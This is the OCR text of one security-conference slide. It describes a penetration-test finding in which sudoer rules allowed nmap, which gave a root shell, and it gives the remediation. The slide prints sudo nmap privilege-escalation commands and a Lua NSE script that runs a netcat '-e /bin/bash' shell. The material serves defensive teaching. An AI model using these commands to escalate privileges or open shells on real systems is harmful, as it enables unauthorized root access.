 nmap + sudo = Thanks for root shell!
• Pen test of an infrastructure server
• Noticed that sudoer rules allowed for nmap
• Users were not allowed root
• root shell
• sudo nmap --script poc.nse 127.0.0.1
• Or an old classic: sudo nmap –interactive
• !sh
• Remediation
• nmap wasn't needed so it was removed from sudoers
local comm = require "comm"
local nmap = require "nmap"
local shortport = require "shortport"
portrule = shortport.port_or_service(25, "smtp")
action = function( )
local handle = io.popen("whoami")
local result = handle:read("*a")
handle:close()
os.execute("nc -e /bin/bash -nlv 127.0.0.1")
end
rackspace
31
Thank You
Real World Attacks against
Rackspace
Rodney Beede
BSIDES
BSidesSATX.com